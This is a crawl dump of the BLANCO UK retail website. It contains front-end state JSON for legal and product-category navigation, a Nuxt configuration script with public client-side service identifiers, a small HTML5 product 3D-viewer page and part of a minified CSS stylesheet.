lyFolder":523,"hasShopLink":523,"text":5,"parentRoute":554,"hreflangs":5228,"hasChildren":515},[5226],"e2d2eb56-e1bf-4f37-9067-a99dad93b90e","/api/cms/e2d2eb56-e1bf-4f37-9067-a99dad93b90e.en_GB",[],{"id":5226,"apiCall":5227,"label":556,"seoRoute":557,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":557,"hreflangs":5230,"hasChildren":523},[],{"id":5212,"children":5232,"apiCall":5234,"label":5235,"seoRoute":560,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":554,"hreflangs":5236,"hasChildren":515},[5233],"6368d6ec-c1cf-4951-b5e4-44dfba08a4bd","/api/cms/6368d6ec-c1cf-4951-b5e4-44dfba08a4bd.en_GB","Terms and conditions",[],{"id":5233,"apiCall":5234,"label":559,"seoRoute":560,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":560,"hreflangs":5238,"hasChildren":523},[],{"id":5213,"children":5240,"apiCall":5222,"label":553,"seoRoute":554,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":554,"hreflangs":5242,"hasChildren":515},[5241],"1cc75315-97d0-478b-a748-188b1ac91b86",[],{"id":5241,"apiCall":5222,"label":553,"seoRoute":554,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":554,"hreflangs":5244,"hasChildren":523},[],{"id":5214,"children":5246,"apiCall":5248,"label":565,"seoRoute":566,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":554,"hreflangs":5249,"hasChildren":515},[5247],"9dd042fb-6029-4330-bb25-5a475f87a09e","/api/cms/9dd042fb-6029-4330-bb25-5a475f87a09e.en_GB",[],{"id":5247,"apiCall":5248,"label":565,"seoRoute":566,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":566,"hreflangs":5251,"hasChildren":523},[],{"id":5215,"children":5253,"apiCall":5255,"label":572,"seoRoute":573,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":554,"hreflangs":5256,"hasChildren":515},[5254],"7d5044cd-c0a0-4e36-a8a8-64513ef8650f","/api/cms/7d5044cd-c0a0-4e36-a8a8-64513ef8650f.en_GB",[],{"id":5254,"apiCall":5255,"label":572,"seoRoute":573,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":573,"hreflangs":5258,"hasChildren":523},[],{"id":5216,"children":5260,"apiCall":5262,"label":5263,"seoRoute":5264,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":554,"hreflangs":5265,"hasChildren":515},[5261],"9ed2fa29-75c6-4295-93c7-6267e97cbb3e","/api/cms/9ed2fa29-75c6-4295-93c7-6267e97cbb3e.en_GB","Privacy Policy BLANCO UK","/legal-references/privacy-policy-blanco-uk/",[],{"id":5261,"apiCall":5262,"label":5263,"seoRoute":5264,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5264,"hreflangs":5267,"hasChildren":523},[],{"id":5217,"children":5269,"apiCall":5271,"label":5272,"seoRoute":5273,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":554,"hreflangs":5274,"hasChildren":515},[5270],"2b248ba8-7cc8-47d7-8ebd-a5c6ef2fc425","/api/cms/2b248ba8-7cc8-47d7-8ebd-a5c6ef2fc425.en_GB","GDPR for BLANCO suppliers","/legal-references/gdpr-for-blanco-suppliers/",[],{"id":5270,"apiCall":5271,"label":5272,"seoRoute":5273,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5273,"hreflangs":5276,"hasChildren":523},[],{"id":5218,"children":5278,"apiCall":5280,"label":5281,"seoRoute":5282,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":554,"hreflangs":5283,"hasChildren":515},[5279],"0a106af1-317c-4f63-b717-48e3aacf6839","/api/cms/0a106af1-317c-4f63-b717-48e3aacf6839.en_GB","GDPR for BLANCO Logistic suppliers","/legal-references/gdpr-for-blanco-logistik-suppliers/",[],{"id":5279,"apiCall":5280,"label":5281,"seoRoute":5282,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5282,"hreflangs":5285,"hasChildren":523},[],{"id":5219,"children":5287,"apiCall":5289,"label":5290,"seoRoute":5291,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":554,"hreflangs":5292,"hasChildren":515},[5288],"f36a571d-793d-44c5-abe4-9e9c2fe92ab7","/api/cms/f36a571d-793d-44c5-abe4-9e9c2fe92ab7.en_GB","Tax strategy","/legal-references/tax-strategy/",[],{"id":5288,"apiCall":5289,"label":5294,"seoRoute":5291,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5291,"hreflangs":5295,"hasChildren":523},"Tax Strategy",[],{"id":5220,"children":5297,"apiCall":5299,"label":5300,"seoRoute":5301,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":554,"hreflangs":5302,"hasChildren":515},[5298],"0efcd7d9-c1e6-4d6a-a10d-48746e1afc7e","/api/cms/0efcd7d9-c1e6-4d6a-a10d-48746e1afc7e.en_GB","Privacy policy website","/legal-references/privacy-policy-website/",[],{"id":5298,"apiCall":5299,"label":5304,"seoRoute":5301,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5301,"hreflangs":5305,"hasChildren":523},"Privacy Policy Website",[],{"id":5221,"children":5307,"apiCall":5309,"label":5310,"seoRoute":5311,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":554,"hreflangs":5312,"hasChildren":515},[5308],"8c4f5bf7-8b61-4787-85c2-e39dedf9488a","/api/cms/8c4f5bf7-8b61-4787-85c2-e39dedf9488a.en_GB","Transparency Statement under the EU Data Act","/legal-references/transparency-statement-under-the-eu-data-act/",[],{"id":5308,"apiCall":5309,"label":5310,"seoRoute":5311,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5311,"hreflangs":5314,"hasChildren":523},[],[],[5317,5326,5337,5346,5356,5364,5372,5380],{"id":5318,"contextId":5319,"name":1387,"meta":5320,"displayBehaviour":5323,"url":5318,"categories":5324,"locale":681},"sinks","adfb537a-eb11-49ae-85b0-efc24ffd1223",{"url":5318,"canonicalUrl":5318,"hrefLang":5321},{"en_GB":5318,"de_DE":5322},"spuelen","ProductProjectionListingPage",[5325],{"name":1387,"id":5318,"url":5318},{"id":5327,"contextId":5328,"name":5329,"meta":5330,"displayBehaviour":5334,"url":5331,"categories":5335,"locale":681},"remotepopupcontrol","a6a8c3e3-7aee-4ea6-bba7-c669a5818efa","Remote Pop Up Controls",{"url":5331,"canonicalUrl":5331,"hrefLang":5332},"remote-pop-up-controls",{"en_GB":5331,"de_DE":5333},"ablauffernbedienungen","FilteredProductListingPage",[5336],{"name":5329,"id":5327,"url":5331},{"id":5338,"contextId":5339,"name":2522,"meta":5340,"displayBehaviour":5323,"url":5341,"categories":5344,"locale":681},"faucets","52c345e8-40d5-42d0-985b-88dcc4ac2ea5",{"url":5341,"canonicalUrl":5341,"hrefLang":5342},"taps",{"en_GB":5341,"de_DE":5343},"armaturen",[5345],{"name":2522,"id":5338,"url":5341},{"id":5347,"contextId":5348,"name":5349,"meta":5350,"displayBehaviour":5334,"url":5351,"categories":5354,"locale":681},"soapdispenser","a3f4a589-392d-4fde-8577-ea45333e6f02","Soap Dispensers",{"url":5351,"canonicalUrl":5351,"hrefLang":5352},"soap-dispensers",{"en_GB":5351,"de_DE":5353},"spuelmittelspender",[5355],{"name":5349,"id":5347,"url":5351},{"id":5357,"contextId":5358,"name":3345,"meta":5359,"displayBehaviour":5334,"url":5357,"categories":5362,"locale":681},"waste-and-storage","4bf47ede-2fd5-4ad5-b07a-4e40cf87519a",{"url":5357,"canonicalUrl":5357,"hrefLang":5360},{"en_GB":5357,"de_DE":5361},"abfall-und-organisationssysteme",[5363],{"name":3345,"id":5357,"url":5357},{"id":5365,"contextId":5366,"name":197,"meta":5367,"displayBehaviour":5334,"url":5365,"categories":5370,"locale":681},"accessories","c534e1c5-f892-49cf-916c-2eb0eb8c319a",{"url":5365,"canonicalUrl":5365,"hrefLang":5368},{"en_GB":5365,"de_DE":5369},"zubehoere",[5371],{"name":197,"id":5365,"url":5365},{"id":5373,"contextId":5374,"name":2454,"meta":5375,"displayBehaviour":5334,"url":5373,"categories":5378,"locale":681},"consumables","ae7f389d-cc8b-4a33-a77b-f451a00cd1ca",{"url":5373,"canonicalUrl":5373,"hrefLang":5376},{"en_GB":5373,"de_DE":5377},"verbrauchsartikel",[5379],{"name":2454,"id":5373,"url":5373},{"id":671,"contextId":5381,"name":670,"meta":5382,"displayBehaviour":5334,"url":672,"categories":5385,"locale":681},"014ccf26-59b5-4633-ae15-e03026335935",{"url":672,"canonicalUrl":672,"hrefLang":5383},{"en_GB":672,"de_DE":5384},"ersatzteile",[5386],{"name":670,"id":671,"url":672},{"googleMaps":5388,"reCaptcha":5388},"NOT_LOADED",{"apiURLs":5390,"refillSku":5391},{"contactPage":4530,"pageNotFoundPage":1102,"shopPage":5187,"partnerPage":516,"depositPage":3672,"careerPage":-1},"526139",{"cart":604,"showSuccessMessage":523,"showRestartMessage":523,"productsOutOfStock":5393,"unrestoredProductsToDelete":5394,"isLoading":515},[],[],{"wishlist":604,"hasError":523,"errorMessage":5,"isLoading":515,"showSuccessMessage":523},{"information":5397,"successMessage":5,"userStatus":5398,"addressEdit":604,"deliveryAddresses":5399,"billingAddress":5400,"savedPaymentMethods":5401,"creditCardIfsId":5,"creditCardType":5,"paymentMethodIsValid":523,"paymentToken":5,"paymentDetails":604},{},"PENDING",[],{"id":5,"city":5,"country":5,"street":5,"postalCode":5,"region":5},[],{"filled":523,"paymentToken":5,"paymentMethod":5403,"paymentDetails":604,"paymentMethodIsValid":523,"paymentFailed":523,"paymentSuccessful":523,"isLoading":523,"checkoutResult":604,"creditCardType":5,"bicMandatory":523,"creditCardIfsId":5,"directDebitIfsId":5,"storePaymentMethod":523,"isPaymentActive":5404,"isGooglePayScriptLoaded":523,"isGooglePayLoading":523,"isCreditCardLoading":523,"isPaymentScriptLoaded":523,"isGooglePaySupported":604,"isPaymentCancelled":523,"checkoutSteps":5405,"currentStep":5,"supportCode":604},"creditCard",{"applePay":515,"googlePay":515,"payPal":515},[5406,5409,5412],{"id":5407,"url":5408},"address","/checkout/address/",{"id":5410,"url":5411},"payment","/checkout/payment/",{"id":5413,"url":5414},"summary","/checkout/summary/",{"isLoading":523,"searchResponse":604,"searchNumbers":604,"limit":5416,"offset":659,"hasError":523,"errorMessage":5},20]</script>
<script nonce="guSfiVZun+OLeSzcWxnXjlSe">window.__NUXT__={};window.__NUXT__.config={public:{LABELS:"",API_URL:"/api/shop",API_URL_ERP:"/api/erp",CMS_URL:"/api/cms",CMS_ASSETS_URL:"/cdn",BASE_URL:"https://www.blanco.{domain}",E_ID:"live",LASTSEEN_UC_ID:"",USERCENTRICS_ID:"",YOUTUBE_UC_ID:"",GTM_ID:"GTM-58ZB48Q",GOOGLE_MAPS_API_KEY:"AIzaSyBePLsOS2x-1MOJuUYslgYe4Fe4VYVBpBU",GOOGLE_MAPS_MAP_ID:"bfca2755d904e61f",GOOGLE_MAPS_UC_ID:"",PAYMENT_SCRIPT_URL:"/scripts/prod/directpos-1.2/integration.js",ALAIKO_IFRAME:"https://ssp.alaiko.com/blanco/return-labels",GOOGLE_PAY_API_URL:"https://pay.google.com/gp/p/js/pay.js",GOOGLE_PAY_ENVIRONMENT:"PRODUCTION",GOOGLE_PAY_GATEWAY_MERCHANT_ID:7500600000,GOOGLE_PAY_MERCHANT_ID:"BCR2DN4TUTO5HYJA",GOOGLE_PAY_GATEWAY:"processingpagateq",GOOGLE_PAY_UC_ID:"",STAGE_ENV:"prd",PREVIEW:false,RECAPTCHA_SITEKEY:"6LcGD6EpAAAAAJQ7s3-ynJdVfOqo7NhQvwYG-X7d",RECAPTCHA_UC_ID:"",BUILD_SHA:"",PAYMENT_ACTIVE_APPLE_PAY:true,PAYMENT_ACTIVE_GOOGLE_PAY:true,PAYMENT_ACTIVE_PAYPAL:true,prometheus:{verbose:false,healthCheck:false,prometheusPath:"/metrics",healthCheckPath:"/health"},i18n:{baseUrl:"",defaultLocale:"",defaultDirection:"ltr",strategy:"prefix_except_default",lazy:false,rootRedirect:"",routesNameSeparator:"___",defaultLocaleRouteNameSuffix:"default",skipSettingLocaleOnNavigate:false,differentDomains:false,trailingSlash:false,locales:[],detectBrowserLanguage:{alwaysRedirect:false,cookieCrossOrigin:false,cookieDomain:"",cookieKey:"i18n_redirected",cookieSecure:false,fallbackLocale:"",redirectOn:"root",useCookie:true},experimental:{localeDetector:"",switchLocalePathLinkSSR:false,autoImportTranslationFunctions:false,typedPages:true,typedOptionsAndMessages:false,generatedLocaleFilePathFormat:"absolute",alternateLinkCanonicalQueries:false,hmr:true},multiDomainLocales:false}},app:{baseURL:"/",buildId:"3cae1bb6-dc96-484b-b2de-e2301f32eeb2",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://cdn.blanco.com/assets/hlr-system/TKD/Artikelbilder/Hebel/121665/HTML5Viewer.html
body_size: 394
content:
<!DOCTYPE html>
<html>
<!--
    ========== How to generate dynamic web pages ==============
    
    1. Add codes in <body></body> sections as shown in the following source.

    2. The first two <script> tags assign absolute or relative path names for
        jQuery.js and HTML5Loader.js.

    3. The attribute "autoAllocation:true" will adjust the div "Frame" at
        the center of the display device.  If "autoAllocation:false", the Frame's
        upper left corner will be decided by the top and left parameters in style
        and the dimensions are decided by width and height parameters.

    4. At the last <script> tag, pathProfiles is the path name of the profile.xml.
    
    ==================================================
-->
<head>
    <title></title>
</head>
<body>
    <div id="Frame" style="position:relative; width: 400px; height: 400px; top: 0px; left: 0px;"></div>
    <script type="text/javascript" src="./Programs/HTML5/jQuery.js"></script>
    <script type="text/javascript" src="./Programs/HTML5/HTML5Loader.js" id="animateScript"></script>
    <script type="text/javascript">
        jQuery(function ($) {
            $('#Frame').animate3D({
                autoAllocation: true,
                pathProfiles: './Profiles/blanco.xml'
            });
        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/entry.CvZ_MiDO.css
body_size: 17844
content:
@charset "UTF-8";.font--h1[data-v-fbce0b10]{font-family:valizas,Arial,sans-serif;font-size:4rem;font-weight:400;line-height:1.3;text-transform:uppercase}@media (min-width:834px){.font--h1[data-v-fbce0b10]{font-size:6.4rem}}.font--h1.font--has-margin[data-v-fbce0b10]{margin-bottom:32px}@media (min-width:834px){.font--h1.font--has-margin[data-v-fbce0b10]{margin-bottom:40px}}.font--h2[data-v-fbce0b10]{font-family:valizas,Arial,sans-serif;font-size:3.2rem;font-weight:400;line-height:1.3;text-transform:uppercase}@media (min-width:834px){.font--h2[data-v-fbce0b10]{font-size:4rem}}.font--h2.font--has-margin[data-v-fbce0b10]{margin-bottom:24px}@media (min-width:834px){.font--h2.font--has-margin[data-v-fbce0b10]{margin-bottom:32px}}.font--h3[data-v-fbce0b10]{font-family:valizas,Arial,sans-serif;font-size:2.4rem;font-weight:400;line-height:1.3;text-transform:uppercase}@media (min-width:834px){.font--h3[data-v-fbce0b10]{font-size:3.2rem}}.font--h3.font--has-margin[data-v-fbce0b10]{margin-bottom:24px}@media (min-width:834px){.font--h3.font--has-margin[data-v-fbce0b10]{margin-bottom:32px}}.font--h4[data-v-fbce0b10]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:700;line-height:1.3}@media (min-width:834px){.font--h4[data-v-fbce0b10]{font-size:2.4rem}}.font--h4.font--has-margin[data-v-fbce0b10]{margin-bottom:20px}@media (min-width:834px){.font--h4.font--has-margin[data-v-fbce0b10]{margin-bottom:24px}}.font--h5[data-v-fbce0b10]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:700;line-height:1.3}@media (min-width:834px){.font--h5[data-v-fbce0b10]{font-size:2rem}}.font--h5.font--has-margin[data-v-fbce0b10]{margin-bottom:12px}@media (min-width:834px){.font--h5.font--has-margin[data-v-fbce0b10]{margin-bottom:20px}}.font--h6[data-v-fbce0b10]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:700;line-height:1.3}@media (min-width:834px){.font--h6[data-v-fbce0b10]{font-size:1.6rem}}.font--h6.font--has-margin[data-v-fbce0b10]{margin-bottom:8px}@media (min-width:834px){.font--h6.font--has-margin[data-v-fbce0b10]{margin-bottom:12px}}.font--b1[data-v-fbce0b10]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:400;line-height:1.5}@media (min-width:834px){.font--b1[data-v-fbce0b10]{font-size:2.4rem}}.font--b1.font--has-margin[data-v-fbce0b10]{margin-bottom:20px}@media (min-width:834px){.font--b1.font--has-margin[data-v-fbce0b10]{margin-bottom:24px}}.font--b2[data-v-fbce0b10]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.font--b2[data-v-fbce0b10]{font-size:2rem}}.font--b2.font--has-margin[data-v-fbce0b10]{margin-bottom:12px}@media (min-width:834px){.font--b2.font--has-margin[data-v-fbce0b10]{margin-bottom:20px}}.font--b3[data-v-fbce0b10]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:400;line-height:1.5}@media (min-width:834px){.font--b3[data-v-fbce0b10]{font-size:1.6rem}}.font--b3.font--has-margin[data-v-fbce0b10]{margin-bottom:8px}@media (min-width:834px){.font--b3.font--has-margin[data-v-fbce0b10]{margin-bottom:12px}}.nuxt-icon svg{height:1em;margin-bottom:.125em;vertical-align:middle;width:1em}.nuxt-icon.nuxt-icon--fill,.nuxt-icon.nuxt-icon--fill *{fill:currentColor!important}.nuxt-icon.nuxt-icon--stroke,.nuxt-icon.nuxt-icon--stroke *{stroke:currentColor!important}.toast[data-v-9b5c864c]{cursor:default;display:flex;flex-direction:column;pointer-events:auto;position:relative;width:100%}.toast[data-v-9b5c864c]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}@media (min-width:834px){.toast[data-v-9b5c864c]{max-width:500px;width:auto}}.toast__inner[data-v-9b5c864c]{border-radius:2px;display:flex;gap:8px}@media (min-width:834px){.toast__inner[data-v-9b5c864c]{padding:12px}}.toast__content[data-v-9b5c864c]{align-items:center;display:flex;flex:1}.toast__content[data-v-9b5c864c] .font--b3{font-weight:700}.toast__close[data-v-9b5c864c],.toast__icon[data-v-9b5c864c]{align-items:center;display:flex;font-size:1.6rem;height:2.4rem;justify-content:center;line-height:1;padding:0}@media (min-width:834px){.toast__close[data-v-9b5c864c],.toast__icon[data-v-9b5c864c]{font-size:2.4rem}}.toast__close[data-v-9b5c864c]{aspect-ratio:1;background-color:inherit;border:0}.toast__close[data-v-9b5c864c]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.toast__close[data-v-9b5c864c]:after{content:"";height:4rem;position:absolute;width:4rem}.toast--dismissable[data-v-9b5c864c]{cursor:pointer}.toast--dismissable .toast__inner[data-v-9b5c864c]{padding-right:8px!important}@media (min-width:834px){.toast--dismissable .toast__inner[data-v-9b5c864c]{padding-right:16px!important}}.toast--snackbar .toast__inner[data-v-9b5c864c]{background-color:#f3f3f3;color:#000;min-height:4.8rem;padding:12px 12px 12px 1.8rem}.toast--snackbar.toast[data-v-9b5c864c]:before{background-color:var(--toast-snackbar-type-color);border-radius:2px;bottom:4px;content:"";left:4px;position:absolute;top:4px;width:6px}.toast--snackbar.toast--default[data-v-9b5c864c]{--toast-snackbar-type-color:#7f7f7f}.toast--snackbar.toast--error[data-v-9b5c864c]{--toast-snackbar-type-color:#e24c1d}.toast--snackbar.toast--success[data-v-9b5c864c]{--toast-snackbar-type-color:#009505}.toast--notification .toast__inner[data-v-9b5c864c]{--on-primary: ;--on-accent: ;--on-emphasis: ;--on-contrast:initial;--color-background:#000;--color-foreground:#fff;background-color:var(--color-background);color:var(--color-foreground);padding:12px 16px}@media (min-width:834px){.toast--notification .toast__inner[data-v-9b5c864c]{padding:24px 16px}}.toast--notification .toast__close[data-v-9b5c864c],.toast--notification .toast__content[data-v-9b5c864c],.toast--notification .toast__icon[data-v-9b5c864c]{color:#fff}.toast-wrapper{padding-inline:16px;pointer-events:none;position:fixed;width:100%;z-index:5000}.toast-viewport{align-items:flex-end;display:flex;flex-direction:column;gap:8px;max-width:100vw;padding-left:0;pointer-events:none}@media (min-width:834px){.toast-viewport{width:auto}}.toast-viewport:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}p[data-v-9bbff82c]{color:#626262;font-size:1.6rem;font-weight:400;line-height:1.5}p a[data-v-9bbff82c]{color:#339;text-decoration:none}p a[data-v-9bbff82c]:focus,p a[data-v-9bbff82c]:hover{text-decoration:underline}.button[data-v-c86c71a0]{align-items:center;-webkit-appearance:button;background-color:transparent;background-image:none;border:0 transparent;border-radius:2px;box-sizing:border-box;color:inherit;cursor:pointer;display:inline-flex;display:flex;font-family:inherit;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:100%;font-weight:inherit;font-weight:700;justify-content:center;line-height:inherit;line-height:1;margin:0;outline-color:transparent;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:none;transition:color .25s ease-in-out,background-color .25s ease-in-out,outline-color .25s ease-in-out}.button[data-v-c86c71a0]:disabled{cursor:not-allowed}.button[data-v-c86c71a0]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.button--small[data-v-c86c71a0]{font-size:1.6rem}.button--small.button--fill[data-v-c86c71a0],.button--small.button--outline[data-v-c86c71a0]{min-height:40px;padding:8px 12px}.button--small.button--fill.button--square[data-v-c86c71a0],.button--small.button--outline.button--square[data-v-c86c71a0]{padding:8px}.button--large[data-v-c86c71a0]{font-size:2rem}.button--large.button--fill[data-v-c86c71a0],.button--large.button--outline[data-v-c86c71a0]{min-height:48px;padding:12px 16px}.button--large.button--fill.button--square[data-v-c86c71a0],.button--large.button--outline.button--square[data-v-c86c71a0]{padding:12px}.button--responsive[data-v-c86c71a0]{font-size:1.6rem}.button--responsive.button--fill[data-v-c86c71a0],.button--responsive.button--outline[data-v-c86c71a0]{min-height:40px;padding:8px 12px}.button--responsive.button--fill.button--square[data-v-c86c71a0],.button--responsive.button--outline.button--square[data-v-c86c71a0]{padding:8px}@media (min-width:834px){.button--responsive[data-v-c86c71a0]{font-size:2rem}.button--responsive.button--fill[data-v-c86c71a0],.button--responsive.button--outline[data-v-c86c71a0]{min-height:48px;padding:12px 16px}.button--responsive.button--fill.button--square[data-v-c86c71a0],.button--responsive.button--outline.button--square[data-v-c86c71a0]{padding:12px}}.button--square[data-v-c86c71a0]{aspect-ratio:1/1}.button--fill[data-v-c86c71a0]{gap:12px}.button--fill:not(:disabled).button--black[data-v-c86c71a0]{background-color:#000;color:#fff}.button--fill:not(:disabled).button--black[data-v-c86c71a0]:hover{background-color:#3c3c3c}.button--fill:not(:disabled).button--white[data-v-c86c71a0]{background-color:#fff;color:#000}.button--fill:not(:disabled).button--white[data-v-c86c71a0]:hover{background-color:#f3f3f3}.button--fill:not(:disabled).button--accent[data-v-c86c71a0]{background-color:#339;color:#fff}.button--fill:not(:disabled).button--accent[data-v-c86c71a0]:hover{background-color:#4147aa}.button--fill:not(:disabled).button--emphasis[data-v-c86c71a0]{background-color:#9a2a00;color:#fff}.button--fill:not(:disabled).button--emphasis[data-v-c86c71a0]:hover{background-color:#b43405}.button--fill[data-v-c86c71a0]:disabled{background-color:#f3f3f3;color:#bdbdbd}.button--outline[data-v-c86c71a0]{gap:12px}.button--outline[data-v-c86c71a0]:after{border-radius:2px;content:"";height:100%;left:0;outline-offset:-1px;outline-style:solid;outline-width:1px;pointer-events:none;position:absolute;top:0;width:100%}.button--outline[data-v-c86c71a0]:not(:disabled):hover:after{background-color:transparent;outline-offset:-2px;outline-width:2px}.button--outline:not(:disabled).button--black[data-v-c86c71a0]{color:#000}.button--outline:not(:disabled).button--black[data-v-c86c71a0]:after{outline-color:#000}.button--outline:not(:disabled).button--white[data-v-c86c71a0]{color:#fff}.button--outline:not(:disabled).button--white[data-v-c86c71a0]:after{outline-color:#fff}.button--outline:not(:disabled).button--accent[data-v-c86c71a0]{color:#339}.button--outline:not(:disabled).button--accent[data-v-c86c71a0]:after{outline-color:#339}.button--outline:not(:disabled).button--accent[data-v-c86c71a0]:hover{background-color:#f1f3fb;color:#4147aa}.button--outline:not(:disabled).button--accent[data-v-c86c71a0]:hover:after{outline-color:#4147aa}.button--outline:not(:disabled).button--emphasis[data-v-c86c71a0]{color:#9a2a00}.button--outline:not(:disabled).button--emphasis[data-v-c86c71a0]:after{outline-color:#9a2a00}.button--outline:not(:disabled).button--emphasis[data-v-c86c71a0]:hover{background-color:#fef1e9}.button--outline[data-v-c86c71a0]:disabled{background-color:#f3f3f3;color:#bdbdbd}.button--outline[data-v-c86c71a0]:disabled:after{outline-color:#d6d6d6}.button--plain[data-v-c86c71a0]{gap:8px}.button--plain[data-v-c86c71a0]:not(:disabled):hover{text-decoration:underline}.button--plain:not(:disabled).button--black[data-v-c86c71a0]{color:#000}.button--plain:not(:disabled).button--black[data-v-c86c71a0]:after{outline-color:#000}.button--plain:not(:disabled).button--white[data-v-c86c71a0]{color:#fff}.button--plain:not(:disabled).button--white[data-v-c86c71a0]:after{outline-color:#fff}.button--plain[data-v-c86c71a0]:disabled{color:#bdbdbd}.button[data-v-c86c71a0] .nuxt-icon{align-items:center;display:flex;font-size:2.4rem;justify-content:center;line-height:0}.button[data-v-c86c71a0] .nuxt-icon svg{margin:0}.button[data-v-c86c71a0] .n-spin{--n-color:currentColor!important;--n-size:2rem!important}.error-result{margin-bottom:40px;margin-top:40px}.error-result-buttons{display:flex;flex-direction:column;gap:8px;margin-top:40px}@media (min-width:834px){.error-result-buttons{flex-direction:row;gap:16px}}.line-between{border:none;border-top:1px solid #000;margin-bottom:32px;margin-top:32px}@media (min-width:834px){.line-between{margin-bottom:40px;margin-top:40px}}.simple-button-page{padding:40px 0}.simple-button-page .info{margin-bottom:40px}.simple-button-page .button{width:100%}.simple-button-page .buttons{display:flex;flex-wrap:wrap;gap:16px;margin-bottom:40px}.simple-button-page hr{border:none;border-top:1px solid #000;margin-bottom:40px}.simple-button-page footer{color:#626262;font-size:1.6rem;font-weight:400;line-height:1.5}.simple-button-page footer a{color:#339;text-decoration:none}.simple-button-page footer a:focus,.simple-button-page footer a:hover{text-decoration:underline}@media (min-width:834px){.simple-button-page{padding:14.4rem 0}.simple-button-page .info{font-size:2.4rem;line-height:3.2rem}}@media (min-width:1194px){.simple-button-page .button{display:inline-flex;width:auto}}.modal[data-v-8c6c8ab6]{--modal-separator:"";--modal-center-content:"";--modal-space-x:24px;--modal-space-y:16px;--modal-header-space-left:var(--modal-space-x);--on-primary: ;--on-accent: ;--on-emphasis: ;--on-contrast:initial;align-items:end;animation:modal-slide-in-8c6c8ab6 .3s;bottom:0;display:flex;height:100vh;height:100dvh;left:0;overflow:hidden;position:fixed;right:0;top:0;width:100%;z-index:4000}.modal--no-backdrop .modal__window[data-v-8c6c8ab6]{box-shadow:0 3rem 10rem #00000040}.modal--separator[data-v-8c6c8ab6]{--modal-separator:initial}.modal--align-left[data-v-8c6c8ab6]{justify-content:start}.modal--align-center[data-v-8c6c8ab6]{justify-content:center}.modal--align-right[data-v-8c6c8ab6]{justify-content:end}@media (min-width:834px){.modal--align-left .modal__window[data-v-8c6c8ab6],.modal--align-right .modal__window[data-v-8c6c8ab6]{height:100%}}.modal__close-button[data-v-8c6c8ab6]{position:absolute;right:20px;top:24px}.modal__header[data-v-8c6c8ab6],.modal__window[data-v-8c6c8ab6]{position:relative}.modal__window[data-v-8c6c8ab6]{--on-primary:initial;--on-accent: ;--on-emphasis: ;--on-contrast: ;--color-background:#fff;--color-foreground:#000;background-color:var(--color-background);color:var(--color-foreground);display:flex;flex-direction:column;max-height:100%;width:inherit}@media (min-width:834px){.modal[data-v-8c6c8ab6]{align-items:center;animation:modal-fade-in-8c6c8ab6 .3s;width:auto}}@keyframes modal-fade-in-8c6c8ab6{0%{opacity:0;transform:scale(.8)}to{opacity:1;transform:scale(1)}}@keyframes modal-slide-in-8c6c8ab6{0%{transform:translateY(100%)}to{transform:translateY(0)}}.modal-container[data-v-2956914e]{display:flex;flex:1;flex-direction:column;height:0;max-width:100%;width:100vw;width:100dvw}@media (min-width:834px){.modal-container[data-v-2956914e]{max-width:70rem}}.modal-container--center-content[data-v-2956914e]{--modal-header-space-left:48px;--modal-center-content:initial;text-align:center}.modal-title[data-v-2948ba7b]{margin:0}.modal-header[data-v-66ca5a35]{display:flex;justify-content:var(--modal-center-content,center);padding:var(--modal-space-y) 48px var(--modal-space-y) var(--modal-header-space-left);position:relative}.modal-header[data-v-66ca5a35]:after{border-top:var(--modal-separator,1px solid 